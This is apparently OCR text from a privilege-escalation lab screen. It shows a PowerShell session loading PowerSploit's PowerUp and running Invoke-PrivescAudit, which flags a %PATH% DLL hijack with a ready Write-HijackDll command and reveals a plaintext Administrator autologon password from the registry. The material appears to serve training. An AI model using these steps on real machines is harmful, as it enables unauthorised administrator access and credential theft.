 Kali Machine
Attacker Machine
Windows PowerShell
At line:1 char:1
+ ..\PowerUp.ps1
+ ~~~~~~~~~~~~~~
    + CategoryInfo          : ObjectNotFound: (..\PowerUp.ps1:String) [], CommandNotFoundException
    + FullyQualifiedErrorId : CommandNotFoundException
PS C:\Users\student\Desktop\PowerSploit\Privesc> . .\PowerUp.ps1
PS C:\Users\student\Desktop\PowerSploit\Privesc> Invoke-PrivescAudit
ModifiablePath    : C:\Users\student\AppData\Local\Microsoft\WindowsApps
IdentityReference : PRIVILEGE-ESCAL\student
Permissions       : {WriteOwner, Delete, WriteAttributes, Synchronize...}
%PATH%            : C:\Users\student\AppData\Local\Microsoft\WindowsApps
Name              : C:\Users\student\AppData\Local\Microsoft\WindowsApps
Check             : %PATH% .dll Hijacks
AbuseFunction     : Write-HijackDll -DllPath 'C:\Users\student\AppData\Local\Microsoft\WindowsApps\wlbsctrl.dll'
DefaultDomainName    :
DefaultUserName      : Administrator
DefaultPassword      : Str0ng_Password_123321
AltDefaultDomainName :
AltDefaultUserName   :
AltDefaultPassword   :
Check                : Registry Autologons
PS C:\Users\student\Desktop\PowerSploit\Privesc> reg query 'HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon
2:49 PM
5/7/2024